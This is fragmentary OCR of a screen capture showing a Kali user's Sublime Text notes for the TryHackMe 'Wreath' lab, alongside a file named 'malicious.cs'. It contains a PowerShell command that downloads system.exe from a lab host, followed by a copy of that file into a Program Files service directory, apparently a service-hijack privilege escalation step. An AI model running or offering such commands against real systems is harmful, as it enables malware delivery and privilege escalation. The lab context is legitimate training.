 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:33 PM
~/TryHackMe/Wreath/notes.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py
49248.txt
malicious.cs
16 MAC Address: 02:F0:08:A8:FD:B9 (Unknown)
17
18
19
20 powershell -c "(New-Object Net.WebClient).DownloadFile('http://10.50.88.108/system.exe','C:\users\thomas\system.exe')"
21
22
23
24
25 copy system.exe "C:\Program Files (x86)\System Explorer\syste
system
Line 25, Column 62
Tab Size: 4
Python